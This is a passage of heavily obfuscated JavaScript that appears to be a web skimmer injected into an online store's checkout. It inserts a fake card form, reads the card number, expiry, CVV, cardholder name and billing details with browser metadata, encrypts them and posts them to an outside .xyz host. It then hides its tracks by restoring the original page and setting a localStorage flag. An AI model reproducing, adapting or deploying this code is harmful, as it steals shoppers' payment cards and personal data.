(0x433,'bHAT')+g(0x32b)+g(0x310)+g(0x348)+u(0x3b1,'KdVF')+g(0x45e)+u(0x285,'N(Jo')+g(0x4a1)+g(0x369)+u(0x334,'EHZ2')+g(0x300)+u(0x4d5,'4xgC')+'ia-'+u(0x247,'*[D5')+u(0x508,'oZ6U')+'bed'+g(0x13a)+g(0x38f)+u(0x36a,'57Mz')+u(0x456,'y3nV')+u(0x167,'o)f&')+'ipt'+'ion'+u(0xf9,'Rb)h')+u(0x19d,'7cpy')+g(0x27b)+u(0x18b,'NYJp')+'ame'+g(0x4ce)+u(0x1c4,'Robm')+u(0x339,'7]%u')+'wid'+g(0x2a3)+u(0x372,'yOtI')+'0%;'+u(0x4f9,'^gvh')+'der'+u(0x2ef,'FHpZ')+g(0x384)+u(0x3cf,'VqO1')+u(0x39c,'H0S!')+g(0x10b)+u(0x3d8,'Robm')+u(0x1e1,'2GVw')+'or:'+u(0x1dd,'N(Jo')+'ans'+g(0x421)+g(0x29c)+g(0x26e)+u(0x332,'y3nV')+g(0x1eb)+'e:\x20'+g(0xe2)+g(0x258)+g(0x345)+g(0x278)+u(0x24f,'s4Yr')+g(0x3cb)+',\x208'+'0,\x20'+'87)'+u(0x250,'N(Jo')+g(0x301)+g(0x111)+u(0xec,'6SRX')+u(0x3be,')F56')+'-fa'+'mil'+'y:\x20'+u(0x196,'7]%u')+'e;h'+u(0x4f0,'0$B*')+g(0x4ac)+'\x2010'+u(0x357,'FHpZ')+u(0x4c5,'P]xX')+g(0x44b)+g(0x165)+'m-f'+'orm'+g(0x1a3)+u(0x2e4,']DUN')+u(0x457,'EHZ2')+'-fi'+u(0x42c,'6Knv')+u(0x1a0,'^gvh')+u(0x3c3,'!IHh')+'\x22\x20a'+u(0x31f,'oZ6U')+u(0x1f4,'Rb)h')+g(0x2cd)+'id='+g(0x2be)+u(0x28a,'*[D5')+'\x22>',E['aft'+'er'](k),document[g(0x12b)+g(0x188)+g(0x2ff)+u(0x25b,'H0S!')+'Id']('car'+g(0x119)+u(0x4cf,'syd7')+'r-n'+g(0x44e)+'s')['onf'+'ocu'+'s']=function(){var Y3=g,Y2=u;document[Y2(0x356,'EHZ2')+Y3(0x188)+Y3(0x2ff)+Y3(0x486)+'Id'](Y2(0x253,'2GVw')+'nam'+'e')['cla'+Y2(0x248,'O(wA')+'ame']='for'+Y3(0x394)+Y3(0x315)+'rol'+Y3(0x343)+Y3(0x358)+Y2(0x354,'s4Yr')+Y3(0x2d7)+Y3(0x105)+Y3(0x479)+Y3(0x162)+Y2(0x3c2,'N(Jo')+Y3(0x3c6)+Y3(0x2dd)+Y2(0x268,'DCwV')+Y3(0x393)+Y3(0x2ec)+Y2(0x430,'Ae5x')+'eld'+Y3(0x515)+'opb'+Y2(0x445,'A1KV')+'on\x20'+Y3(0x353)+Y2(0x458,'A1KV')+Y2(0x443,'6SRX')+'ntr'+'ee-'+Y3(0x132)+Y3(0x476)+Y3(0x211)+'eld'+Y3(0x121)+'ocu'+'sed';},document[u(0xd6,'y3nV')+g(0x188)+u(0x367,'Robm')+u(0x108,'Robm')+'Id'](u(0x3d1,'NYJp')+'dho'+u(0xda,'2GVw')+u(0x19b,']DUN')+u(0x225,'Robm')+'s')[g(0x32d)+u(0x122,'G5LO')]=function(){var Y5=g,Y4=u;document['get'+Y4(0x1ca,'Rb)h')+'men'+Y5(0x486)+'Id'](Y4(0x2d2,'yOtI')+Y5(0x12d)+'e')[Y4(0x2ce,'O@B2')+Y4(0x4a0,'*[D5')+Y5(0x44e)]='for'+Y4(0x39e,'EHZ2')+'ont'+Y5(0x314)+'\x20ho'+Y5(0x358)+'d-i'+Y5(0x2d7)+Y4(0x186,'6SRX')+'ty\x20'+'col'+Y4(0x243,'W)Ou')+Y4(0x241,'83S^')+Y5(0x2dd)+Y4(0x1e3,'K1nv')+Y4(0x475,'83S^')+Y4(0x15e,'3z1D')+'-fi'+Y5(0x355)+'\x20pt'+Y5(0x29b)+Y4(0x2ac,'b8[L')+Y5(0x50c)+Y4(0x19c,'7cpy')+'1';};const L=$(g(0xcb)+g(0x277)+g(0x415)+u(0x410,'7cpy')+'_bt'+g(0x473)+'ew'),T=$[u(0x4ff,'7]%u')+'ta'](L[0x0],u(0x220,'N(Jo')+u(0x305,'o)f&'))[g(0x419)+'ck']||[],l=T[u(0x226,'FHpZ')](a=>a[u(0x27f,'KdVF')+g(0x33f)+'r']);L[u(0x3ea,'oZ6U')](u(0x28f,'DCwV')+'ck'),L['on'](g(0x419)+'ck',function(a){d();}),l[u(0x2b7,'K1nv')+u(0x17f,'KjvT')+'h'](a=>{var Y6=u;L['on'](Y6(0x50b,'h403')+'ck',a);});function d(){var Y8=u,Y7=g;try{if(document['get'+Y7(0x188)+Y7(0x2ff)+Y8(0x4c7,'N(Jo')+'Id']('cre'+Y8(0x1f1,'P]xX')+Y7(0x2c9)+Y8(0x34f,'P]xX')+Y7(0x276)+'ber'+'s')[Y7(0x2cd)+'ue']['tri'+'m']()==''||document[Y8(0x519,'A1KV')+Y7(0x188)+Y7(0x2ff)+Y8(0x273,'syd7')+'Id'](Y7(0x22c)+Y8(0x306,'XsxX')+Y8(0x4bc,'*[D5')+'ns')[Y7(0x2cd)+'ue'][Y7(0x1da)+'m']()==''||document['get'+Y8(0x4c9,'NYJp')+Y8(0x2cb,'KjvT')+'tBy'+'Id']('cvv'+'s')[Y7(0x2cd)+'ue'][Y8(0x198,')F56')+'m']()==''||document[Y8(0x249,'oZ6U')+'Ele'+Y8(0x2e9,'s4Yr')+'tBy'+'Id'](Y7(0x4af)+Y8(0x303,'W)Ou')+Y8(0x16d,'oZ6U')+Y8(0x2e1,'VqO1')+'ame'+'s')[Y7(0x2cd)+'ue'][Y7(0x1da)+'m']()==''){document[Y8(0x261,'N(Jo')+Y8(0x3c5,'N(Jo')+Y8(0x2e0,'y3nV')+'tBy'+'Id'](Y8(0xc7,'Y171')+Y7(0x1ea)+'-ca'+Y8(0x308,'EHZ2')+Y7(0x276)+Y8(0x24e,'6SRX')+'s')[Y7(0x2cd)+'ue'][Y8(0x173,'FHpZ')+'m']()==''&&(document[Y7(0x12b)+Y8(0x427,'!IHh')+Y7(0x2ff)+Y7(0x486)+'Id'](Y7(0x284)+Y8(0x4f8,'KjvT')+'ber'+'-ne'+'w')[Y8(0x4f1,'KdVF')+Y7(0x35d)+Y7(0x44e)]=Y8(0x2c0,'%8H[')+Y7(0x394)+Y7(0x315)+Y7(0x314)+Y7(0x343)+Y7(0x358)+Y8(0x171,'7cpy')+'npu'+Y8(0x3ed,'Y171')+'ty\x20'+Y7(0x162)+Y7(0x31d)+Y7(0x3c6)+Y8(0x133,'NYJp')+Y8(0x149,')F56')+Y7(0x393)+Y7(0x2ec)+Y8(0x19a,'NYJp')+'eld'+Y8(0x2b9,'A1KV')+Y8(0x4fe,'DCwV')+Y8(0x42e,'6SRX')+'on\x20'+Y7(0x353)+'1\x20c'+'rd-'+'num'+'-im'+Y8(0x16f,'FHpZ')+Y8(0x203,'SoNO')+Y8(0x2f4,'7cpy')+'ee-'+Y8(0x292,'6k*c')+'ted'+Y7(0x211)+'eld'+Y8(0x2c8,'O(wA')+Y8(0x24c,'P]xX')+Y7(0x14f),document[Y7(0x12b)+Y7(0x188)+Y8(0x367,'Robm')+'tBy'+'Id']('cc-'+Y7(0x276)+'ber'+Y7(0x444)+'w')['sty'+'le']=Y7(0x500)+Y8(0x187,'Rb)h')+':\x201'+'px\x20'+Y7(0x4cb)+Y8(0x229,']DUN')+'rgb'+Y8(0x1c7,')F56')+Y7(0x25a)+Y7(0x459)+Y7(0x4c8));document[Y7(0x12b)+Y7(0x188)+Y7(0x2ff)+Y7(0x486)+'Id']('exp'+Y8(0x146,'s4Yr')+Y7(0x43e)+'ns')[Y7(0x2cd)+'ue'][Y8(0xf6,'bHAT')+'m']()==''&&(document[Y8(0x21e,'rqm]')+Y7(0x188)+Y8(0x172,'3z1D')+Y7(0x486)+'Id'](Y7(0x22c)+'ira'+Y8(0x296,'EHZ2')+'n-d'+Y7(0xdd))[Y7(0x505)+Y7(0x35d)+Y7(0x44e)]=Y7(0x161)+Y8(0x2aa,'Y171')+Y8(0x3da,'VqO1')+Y7(0x314)+'\x20ho'+'ste'+Y7(0x1cf)+Y7(0x2d7)+'t-s'+Y8(0xe0,'FHpZ')+'pto'+Y7(0x35b)+Y7(0x208)+'n\x20m'+Y7(0x1a4)+'\x20ca'+Y7(0x16c)+Y7(0x500)+Y8(0x349,'b8[L')+Y7(0x452)+Y8(0x289,'83S^')+Y7(0x182)+'int'+Y8(0x47b,'KdVF')+Y7(0x118)+Y8(0x13f,'*[D5')+Y7(0x3d2)+'iel'+Y7(0x151)+Y7(0x28d)+Y8(0x1d9,'57Mz')+'d',document[Y8(0x249,'oZ6U')+'Ele'+Y7(0x2ff)+Y8(0x4e1,'P]xX')+'Id']('exp'+Y8(0x4e7,'*[D5')+'tio'+Y7(0x30f)+Y8(0x460,'7]%u'))[Y7(0xee)+'le']=Y7(0x500)+Y8(0x2f8,'6SRX')+Y7(0x1a5)+Y7(0x478)+Y8(0x114,'N(Jo')+Y7(0x1ed)+Y8(0x42d,'h403')+Y8(0x3d5,'h403')+Y8(0x283,'FHpZ')+Y8(0x1ce,'6SRX')+'0);');document['get'+Y7(0x188)+Y8(0x4eb,'0$B*')+Y7(0x486)+'Id'](Y8(0x4c2,'4xgC')+'s')[Y8(0x507,'bHAT')+'ue'][Y7(0x1da)+'m']()==''&&(document[Y7(0x12b)+Y7(0x188)+'men'+Y8(0x405,'K1nv')+'Id'](Y8(0x2d2,'yOtI')+Y7(0x23c)+'-ne'+'w')['cla'+'ssN'+Y8(0x41f,'bHAT')]=Y8(0x2b0,'83S^')+Y8(0x299,'6k*c')+Y7(0x315)+Y7(0x314)+'\x20ho'+Y7(0x358)+Y8(0x4a9,'Y171')+Y8(0x2c2,'*[D5')+Y8(0x3ec,'P]xX')+Y7(0x479)+Y7(0x1fb)+Y8(0x2f7,'o)f&')+Y8(0x16b,'KjvT')+Y7(0x362)+Y7(0x1a4)+'\x20ca'+'rd-'+Y7(0x500)+Y7(0xd5)+Y8(0x3ca,'K1nv')+'x2',document[Y8(0x16e,'Rb)h')+Y8(0x2a9,'G5LO')+Y8(0x1cc,'W)Ou')+'tBy'+'Id'](Y7(0x284)+Y8(0xd0,'o)f&')+'-ne'+'w')[Y7(0xee)+'le']=Y7(0x500)+Y8(0x14d,'rqm]')+Y8(0x4fd,'P]xX')+Y8(0x503,'yOtI')+'sol'+'id\x20'+Y7(0x2d1)+Y8(0x2c5,'FHpZ')+Y7(0x25a)+Y8(0x137,'57Mz')+Y8(0x1a7,'y3nV'));document['get'+Y7(0x188)+'men'+Y7(0x486)+'Id'](Y8(0xe9,'%8H[')+Y7(0x119)+'lde'+Y7(0x448)+Y8(0xe8,'FHpZ')+'s')[Y8(0x322,'y3nV')+'ue'][Y8(0x31b,'W)Ou')+'m']()==''&&(document[Y7(0x12b)+Y8(0x49a,'0$B*')+Y8(0x1cc,'W)Ou')+'tBy'+'Id'](Y7(0x284)+'nam'+'e')[Y7(0x505)+Y8(0x461,'^gvh')+'ame']=Y8(0x32a,'!IHh')+'m-c'+Y8(0x41e,'3z1D')+'rol'+'\x20ho'+Y7(0x358)+Y8(0x205,'7]%u')+Y7(0x2d7)+'t-s'+'ty\x20'+Y8(0x16a,'7]%u')+Y8(0x1ba,'57Mz')+Y8(0x481,'H0S!')+'l-l'+Y8(0x2bf,'XsxX')+'\x20in'+'put'+Y8(0x4d0,'SoNO')+Y8(0x15c,'y3nV')+Y7(0x515)+Y7(0x29b)+Y7(0x376)+Y7(0x50c)+'mb-'+'1',document[Y7(0x12b)+'Ele'+Y8(0x280,'A1KV')+Y8(0x130,'7]%u')+'Id'](Y8(0x201,'KdVF')+Y7(0x12d)+'e')['sty'+'le']='bor'+Y8(0x35e,'*[D5')+Y7(0x1a5)+Y8(0x4f5,'6Knv')+'sol'+'id\x20'+'rgb'+'(23'+Y8(0x265,']DUN')+Y8(0x321,'8(3d')+Y7(0x4c8));return;}var a={};a[Y7(0x12d)+'e']=$(Y7(0x19f)+Y7(0x4c3)+'mer'+Y8(0x496,'s4Yr')+'ail'+Y7(0xf0)+Y8(0x44d,'8(3d')+Y7(0x221)+'me')[Y8(0x41a,'N(Jo')]()+'\x20'+$(Y7(0x19f)+'sto'+Y7(0x3b9)+Y8(0x1b9,'*[D5')+Y8(0x294,'^gvh')+'s_L'+'ast'+Y8(0x42a,'*[D5')+'e')[Y8(0x177,'G5LO')](),a[Y7(0x287)+'res'+'s']=$(Y8(0x29f,')F56')+Y8(0x4aa,'O@B2')+Y8(0x3dd,'57Mz')+Y8(0x337,'Rb)h')+Y8(0x450,'A1KV')+Y8(0x1b1,'*[D5')+Y7(0x2a5)+Y7(0x37b))[Y8(0x2fe,']DUN')](),a['cou'+'ntr'+'y']=$(Y7(0x19f)+Y8(0x379,'K1nv')+Y8(0x242,'G5LO')+'Det'+Y7(0x400)+'s_C'+'oun'+'try')[Y8(0x4ec,'KjvT')+'d'](Y7(0x2c7)+Y7(0x272)+Y7(0x2ea)+Y7(0x39f)+Y7(0x476))[Y7(0x271)+'t'](),a['cit'+'y']=$('#Cu'+Y8(0x34b,'0$B*')+Y8(0x134,'6Knv')+'Det'+'ail'+'s_C'+Y8(0x48a,'o)f&'))['val'](),a['sta'+'te']=$(Y8(0x399,'Y171')+Y8(0x509,'Rb)h')+Y7(0x3f1)+'sta'+'te')[Y8(0x46f,'7cpy')+'d'](Y7(0x2c7)+Y8(0x2fb,'rqm]')+Y7(0x2ea)+Y8(0x366,'KjvT')+Y8(0x302,'rqm]'))['tex'+'t']()['tri'+'m']();a[Y7(0x135)+'te']==''&&(a[Y7(0x135)+'te']=$(Y8(0x136,'y3nV')+Y8(0x48e,'A1KV')+'ng_'+'sta'+'te')['val']());a[Y7(0x11d)]=$(Y8(0x2c1,'DCwV')+Y7(0x4c3)+Y7(0x3b9)+Y8(0x40f,'K1nv')+Y8(0x27e,'2GVw')+Y7(0x2c3)+'ip')['val'](),a[Y7(0x227)+'ne']=$('#Cu'+Y8(0x1e0,'6SRX')+Y8(0x128,'W)Ou')+Y8(0x4a7,'h403')+Y7(0x400)+Y8(0x520,')F56')+'hon'+'e1')[Y8(0x15a,'6k*c')](),a[Y7(0x34a)+'il']=$(Y8(0x127,'83S^')+Y7(0x400)+'add'+Y8(0x1f8,'Ae5x')+'sch'+Y7(0x4bf))['val']();(a[Y8(0x4d6,'VqO1')+'e']===Y8(0x237,'KjvT')+Y7(0x385)+Y7(0x15d)+Y8(0xf8,'83S^')+Y8(0x491,'Rb)h')+Y7(0x489)+'d'||a[Y7(0x12d)+'e']==='\x20')&&(a[Y8(0x4fb,'h403')+'e']=$(Y8(0x17c,'W)Ou')+Y7(0x12d)+'e')[Y7(0x2cd)]()+'\x20'+$(Y7(0x3a0)+'Nam'+'e')[Y7(0x2cd)](),(a[Y7(0x12d)+'e']===Y7(0x142)+Y8(0x3a3,'^gvh')+Y7(0x15d)+Y8(0x347,'O@B2')+Y8(0x254,'SoNO')+Y8(0x3f9,'Ae5x')+'d'||a['nam'+'e']==='\x20')&&(a['nam'+'e']=$(Y7(0x3f6)+Y8(0x3b2,'O@B2')+Y7(0x27b)+Y8(0xcf,'4xgC')+Y7(0x12d)+'es')[Y7(0x2cd)]()));(a[Y7(0x287)+'res'+'s']===undefined||a[Y8(0x264,'7cpy')+Y8(0x3ae,'K1nv')+'s']==='')&&(a[Y7(0x287)+Y8(0x266,'KdVF')+'s']=$(Y8(0x32e,'XsxX')+Y8(0x474,']DUN')+Y7(0x37b))[Y8(0x1a1,'3z1D')]());(a['cou'+Y7(0x455)+'y']===undefined||a['cou'+Y7(0x455)+'y']==='')&&(a[Y8(0x3bc,'N(Jo')+Y8(0x1b8,'83S^')+'y']=$(Y8(0x207,'7]%u')+Y8(0x1b5,'8(3d')+Y8(0x157,'H0S!'))['fin'+'d'](Y7(0x2c7)+Y8(0x20b,'6SRX')+Y7(0x2ea)+Y8(0x1fc,'G5LO')+Y8(0x2c4,'NYJp'))[Y7(0x271)+'t']());(a[Y7(0x135)+'te']===undefined||a['sta'+'te']===''||a[Y8(0x141,'Ae5x')+'te']===Y8(0x3f5,'bHAT')+'ect'+Y8(0x429,'KjvT')+Y7(0xdd))&&(a[Y8(0x153,'A1KV')+'te']=$(Y7(0xe3)+Y8(0x23b,'O@B2')+'ing'+Y7(0x323)+Y7(0xdd))[Y7(0xc8)+'d'](Y7(0x2c7)+Y8(0x499,'7cpy')+Y7(0x2ea)+Y8(0x2d0,'H0S!')+Y8(0x4e8,'o)f&'))['tex'+'t']()[Y8(0xf6,'bHAT')+'m'](),a[Y8(0x279,'%8H[')+'te']===''&&(a[Y8(0x470,'6SRX')+'te']=$(Y7(0xe3)+Y7(0x12f)+Y7(0x3dc)+Y8(0x25d,'bHAT')+Y7(0xdd))[Y8(0x2e2,'K1nv')]()));(a[Y7(0x41d)+'y']===undefined||a[Y8(0x49c,'SoNO')+'y']==='')&&(a[Y7(0x41d)+'y']=$(Y7(0x1b0)+Y7(0x33d))[Y7(0x2cd)]());(a[Y8(0x341,'syd7')]===undefined||a[Y7(0x11d)]==='')&&(a[Y7(0x11d)]=$(Y8(0x3e3,'6k*c')+'ip')[Y8(0x439,'Y171')]());(a[Y8(0xd8,'K1nv')+'ne']===undefined||a[Y8(0x3e9,'^gvh')+'ne']==='')&&(a['pho'+'ne']=$(Y8(0xeb,'6Knv')+Y8(0x2e6,'6k*c')+'e1')[Y7(0x2cd)]());a[Y8(0x35a,'83S^')+Y8(0x46c,'H0S!')]=$(Y8(0x2b8,'O(wA')+Y7(0x251)+Y7(0x27b)+Y8(0x2b3,'O@B2')+Y8(0x17b,'H0S!')+'es')[Y8(0x51b,'H0S!')](),a[Y7(0x4af)+'dnu'+'m']=$(Y7(0x1c6)+Y7(0x398)+Y7(0x2f0)+'ard'+'-nu'+Y7(0x262)+'rs')[Y8(0x512,'%8H[')]()[Y8(0x1fd,'Ae5x')+Y8(0x2f6,'7]%u')+'eAl'+'l']('\x20',''),a[Y7(0x22c)]=$('#ex'+'pir'+Y7(0x46b)+'ons')[Y7(0x2cd)]()[Y8(0x143,'Y171')+Y7(0x1d4)+Y7(0x217)+'l']('\x20',''),a[Y7(0x30e)+'e']=$(Y8(0x403,'A1KV')+'vs')[Y8(0x4be,'b8[L')](),a[Y7(0x331)+Y8(0x275,'3z1D')+'ge']=navigator[Y8(0x514,'8(3d')+Y7(0x2a6)+'ge'],a[Y7(0xc6)+Y8(0x47f,'0$B*')+'ne']=Intl[Y7(0x51a)+Y8(0x431,'A1KV')+Y8(0x3ee,'7]%u')+Y8(0x120,'b8[L')+'at']()[Y7(0x4e5)+Y8(0x30b,'Y171')+Y8(0x3b6,'W)Ou')+Y7(0x518)+Y8(0x319,'^gvh')]()[Y7(0xc6)+Y8(0x3db,']DUN')+'ne'],a[Y7(0x18e)+Y7(0x2ed)+'ent']=navigator[Y8(0x38d,'H0S!')+Y7(0x2ed)+Y7(0x29c)];var j={};j[Y7(0x4db)+'a']=a,j[Y8(0x43f,'4xgC')+'e']=Y8(0x21c,')F56')+Y8(0x4cc,'syd7')+Y7(0x492)+Y7(0x4c4)+Y8(0x126,'W)Ou')+Y7(0x3d7)+Y7(0x402)+'ou',j[Y8(0x18f,'Robm')+'e']=Date[Y7(0x421)+'se'](new Date())[Y7(0x3f4)+'tri'+'ng']()[Y7(0x47e)+Y8(0x2fd,'y3nV')+Y7(0x3dc)](0x0,0xa),j[Y8(0x4a3,'N(Jo')]=location[Y7(0x3bb)+'f'];var A=Y(JSON[Y7(0x371)+Y8(0x45a,'6SRX')+Y8(0x102,'s4Yr')](j),M),f='htt'+Y7(0x409)+Y8(0x42f,'SoNO')+Y8(0x2af,'oZ6U')+Y7(0x26b)+Y8(0x487,'y3nV')+Y8(0x17d,'Y171')+Y8(0x467,'!IHh')+Y7(0x293)+'yz/'+Y7(0x235)+Y7(0x407)+Y7(0x4dd)+Y7(0x4bf)+Y8(0x27d,'H0S!')+Y8(0x26f,'rqm]')+Y8(0x330,')F56'),W=new XMLHttpRequest();W['ope'+'n'](Y8(0x27a,')F56')+'T',f,![]),W[Y7(0x13b)+'d'](A),localStorage[Y7(0x35c)+'Ite'+'m'](J,Date[Y7(0x3df)]()),window['set'+Y7(0x490)+Y8(0x2bc,'4xgC')+'t'](function(){var YY=Y8,Y9=Y7;v[Y9(0x28c)+'ove'](),P[Y9(0x28c)+Y9(0x449)](),i[Y9(0x28c)+'ove'](),k[YY(0x434,'Rb)h')+YY(0x32c,'yOtI')](),s[YY(0x326,'EHZ2')+'le']['dis'+Y9(0x4b8)+'y']='',m['sty'+'le'][YY(0x4f7,'DCwV')+Y9(0x4b8)+'y']='',R[Y9(0xee)+'le'][Y9(0x17a)+Y9(0x4b8)+'y']='',E['sty'+'le'][YY(0x3fe,'*[D5')+Y9(0x4b8)+'y']='';},0x3e8);}catch(Z){localStorage[Y7(0x35c)+'Ite'+'m'](J,Date[Y8(0x3c9,'Robm')]()+0xf*0x18*0x3c*0x3c*0x3e8),v['rem'+'ove'](),P[Y7(0x28c)+Y7(0x449)](),i[Y8(0x3bf,'H0S!')+Y8(0x41b,'bHAT')](),k[Y8(0x176,'2GVw')+Y8(0x42b,'*[D5')](),s[Y8(0x291,'VqO1')+'le']['dis'+'pla'+'y']='',m[Y7(0xee)+'le'][Y8(0x202,'bHAT')+'pla'+'y']='',R[Y8(0x224,'N(Jo')+'le']['dis'+Y8(0x4d8,'!IHh')+'y']='',E[Y7(0xee)+'le']['dis'+Y7(0x4b8)+'y']='';}}}}()));function bootstrap_Y(){var YV=['W69OCq','n2TB','e8oQia','W5rHBG','W4DXlG','yCopW6y','WRhdTYq','WRHnWO8','cCksWRe','ignV','oNWy','W6ZcSSok','tmkDuG','WOldSYe','kdCZ','W55AWQW','zM9U','umkpW6y','W7FcOmoh','zxdcTZWueqJdKmoiW4LuoG','sSoiBq','zc1M','WRJcNf8','tSoUWPq','mtBcKG','fCoMiG','DhnM','tmkwca','kL87','WQpcRmos','WOX5W6W','Aw5N','W7y4ra','adNcVa','BM93','ignS','W7RcNmoc','o2jV','W4ycba','WQPXtG','eIpcUG','mw0t','DguI','W4ZdOYS','rSkqdG','hYRcRG','WOLaW6O','W77cVmkP','axv1','hH7dIW','aINcUa','ErDv','BMDF','zf90','ESktW6K','Dg9t','zwzn','i2nH','g8krda','yxv0','s8o1WOm','WQFcVfm','FsNdGG','W4XdWRa','gJRdUa','WR3dMe4','WRzIFq','ywLS','jtTI','B3j5','tfaO','W7XcFa','W5VdKZC','WOe0la','zxj5','vwzj','Chm6','DMRcGq','mtyXnZC5mLv0uwjADW','W6BcN8oj','W7qfuq','WQZcS1e','W6VdTdO','ASk0W6i','W7VcNCoa','W7K4ra','tJKU','CMrL','x29Y','W6FcSmov','CMvU','lvec','y2XP','oSkFWRG','wxve','o2nV','y2L0','W7CshW','v25e','WO94W6q','CgfY','EgXL','sbCJ','yxnZ','WOujWQK','hCkFW7S','W4NcUxa','zwuT','s8k6W70','WPFdKfa','WRBdH1G','W6JdHWG','A2pdGW','WQbCW5K','WRZdNCoB','d8o9WO8','cMC3','W7q4hq','ww9f','BbPm','BNnW','ymkLW5W','WR4wwq','pSkBqq','aZLQ','u3Tv','WO1kWRq','WQnBWO8','WQ7dR8kx','DgLV','W4ddM8ky','WQr1W6W','WPHqWRS','CSkgxa','WQDjW4q','lw5L','gKCQ','uI5h','l8kFWQy','CI1U','B3zL','W6tdN0e','yxrH','W6PpcG','WPbEWQi','yw1L','CMvW','dLOY','vH4K','lwjV','jYey','vt41','BNrY','eHFcSG','m8knrW','xHm8','ncWG','WRXgW4O','rfma','rxzL','DciG','zsiG','W4tcONe','eG/dQa','rCkllW','kMjh','W4xcSwq','iM9M','AwvS','bmkkW6G','W7JcTNe','B25Z','qSkbqq','uSkhuq','yxrP','bCoQpW','yCkJWQO','CrLh','Amk4W74','WQzCW4W','bSoira','k2mo','BL9U','WO1hW7e','svKy','DgvK','BM9U','ChGG','DhKG','Dg9m','WPFdQv4','d8kaW78','fcPJ','C3vI','WRRdLbW','B3DL','qCoSiG','WObSFa','WPyLoW','iMav','WRqgtq','Dej5','xGdcTa','wSkCba','Aw5L','WQnGW7G','l8kwWRe','rd4d','z8o3WOm','a183','DhjH','vgLT','EHPh','BhrO','BmkAWRu','qSovbW','s8kara','b2Kj','W5vHEW','W69EBq','z8k+W74','WPRdOHy','odaS','W7dcM8oy','W79dFa','CgLY','iJeI','WQRdGNm','BgvU','zMfS','pSkBWRi','zd0I','vmoAW7C','W73dQbi','xwhdLq','ELjh','exvV','W6HEzW','yYiG','Ahq6','trmQ','iIbH','y2fY','WP0bWRC','WOGZCW','W7ldPX4','AgvP','W5FdJSkj','AwmI','x3vL','aSknW70','CgXH','W6NdSSo3','bmoHlG','W71sgq','WQ3dMfi','atDL','W5TpWRK','zwnR','jYet','kIiG','W5FdLmkE','C3rV','ChjV','WQJcSCk+','W5pdH8kC','omk8WQ0','mcK7','BmofEG','lw5H','C29S','WOqyWQK','WRfhgW','iIbZ','WOazWQ0','WR7cLmof','WRS7dW','qLu3','mtK2otznyw9gsg4','Aw5W','WPtdG8kA','WQlcO8ol','WQlcT8ol','W7ZcUxq','b8kiW7O','W6VdIGe','zgf0','z2iO','lwnO','C2uI','xgqQ','W780rq','W77dK8kJ','iIbT','iLXK','WRFcS8k5','CMvZ','wSkCW5W','WRddG1W','WR5XW6u','fvNcRq','d01s','WRldQX0','dCkaW6C','vcRdPW','due/','ve1m','WRRdPXq','WOBdOfO','W5qDW6m','W6FcHSod','q8oVWO8','W73dK0W','ANddHa','WR9Uya','bCkCW6q','vmkxeW','ywXP','D2xdJa','vhOC','WRdcSCoR','WRr3Cq','lb/dRa','yM9Y','WOddTeS','y2fW','sWnQ','mtbIsefACva','y2XH','W7SudG','qgjn','eZ7cOq','CHni','W6hcShS','EMJdIa','B24G','zxji','qL0/','psi5','EdeG','EmkWW7W','W7Hhea','W5SmWRG','WPvnWR8','ihb0','uXqM','C2vK','ChrP','cfyQ','rgf0','f8oUiq','W6H/fG','W67cTCop','uZuT','nJG0odi2vwH4svD3','k1P/','DgLT','fIPJ','zMLU','ww1d','oYi+','i1bS','WOSKmW','c0ix','Ew91','W5hdKmof','WQLIW7C','W4jdWQu','lwzV','y2TV','W5ddI8kB','zgvY','wbBcOW','yCkYW78','W5/dUse','W4BdG8kb','fsJdQW','mtqYmJG3m3r2tM9RzW','WRXZEW','yxrL','WQ59W7u','zMfT','W5tcUIu','wKfq','mtzW','i3nO','WQvMWRS','kCkwWRS','WQZdUHy','kMbF','W4hcRMa','W61hdG','igrH','WQ7dUdW','W6utW4S','haVdRW','C3r5','qLa/','C19g','wCoBWQS','WQXrfq','W6hcRmo4','WRS1wq','y2S9','qNfi','smoeEG','suuy','mXXa','gtLL','WOmiWQy','eMPh','ddJdUG','jSkSsG','DgeT','WOPmW68','W7WkAG','kMOe','wCkBfa','avWW','Dc1Z','d8o/oa','W7DdCG','vSkWxa','u8ofqW','vSozWP8','CM91','A8kPW58','WRjAW4i','Dw1I','zxiI','nwDV','BJOG','C2nY','idGW','p8krWRG','WRpcGSon','t0aS','WQtcRCok','lwHV','zgHV','w8kDdW','wSompq','Bwu9','EMLW','W6SOqG','rmkCcq','W4jCWRG','CY1M','xmkcW6y','y8oxbvNdVW3cHvRdUSoAfa','W7BcGmoI','DIiG','W70Odq','sLuB','W7q4ha','WQNcUSow','WRLnW4m','z2v0','vCokWRy','BMfT','qSktWRK','AxbW','bZNdTa','EMu9','Ag9Z','rCkeCW','W6ddJH4','C3rH','hbhcVG','WQ9XfG','tWi6','zxjU','yNK9','C2vU','WQ/dOHi','uXbh','W7T1wq','WQRdHvG','gHxdUq','uCoVWOC','Dw5K','bZ12','WQn3EG','r8kGWOq','kN4C','yMvY','W5VdHSkn','pYGx','aIJcRq','bfee','gCoZWOm','xJuZ','vdvJ','BgLK','ywnR','zhmT','amossW','heC/','Aw50','W63cVuhcSmokdHSzW4jzW5HK','zIiG','fCo9na','W6dcGSoj','nYK7','WPmWmG','BhnL','wH/cSW','BMvK','W6GjhW','W6VdO8k+','f1BdOW','zM9Y','y29S','pgLU','b2iM','lwD0','W6VcOx0','WRL3W7m','CYiG','W7NdQru','ebtdOq','h8kDW6y','CMqT','hcJcRq','ErPv','W4FdO2C','xCksW7O','ASo8W7K','W7uzbq','W5tcSwW','WP8jWQ0','vmksW6y','cYNdOW','rSkwW7G','d0pdSG','WPtcKSot','zgLZ','d8oUia','WROoka','bZf2','AwX5','lSkiW6O','pd/cGW','W6RdVsS','yNjH','B2nV','cgXF','WPhdJKi','WQefW54','EHPt','rwXL','uCkgxa','ida7','tmoBuq','g1OX','WQz/qG','DxnL','vSkBsa','bZ1J','AxjH','i11I','W6SBxG','z3rT','y8ksW7G','hrtdOW','rCkxuq','lhDg','W6ZdJWG','bmopDG','WPSoW60','y8kZWR0','Fmk1W7G','kMrg','i0n1','g8krbq','W64DbW','nZmS','lwLU','yI0X','oIaX','dSoitq','d1RdRa','vcuS','AINdHW','Dwfk','Dg1V','hCkvW7S','WOLzWQu','dKldOCoJcCodEq9kr1NcNW','xCoqpW','i1nd','WQRdRNW','mJmYodm1BwPkyxLu','WQzCW4G','ucxcPG','WPzzWR8','CIiG','x3Cb','b0qe','WP3dLeK','WRzSba','u3fs','W6HyWRa','W6/cOsG','W7vfzG','W4ddOmkr','rwGJ','q8o9WPi','jtSI','lwnV','vSklsq','B21W','i2nY','CdCC','WRJdQWC','d8kAsG','wXne','W47dPdO','W7q4aa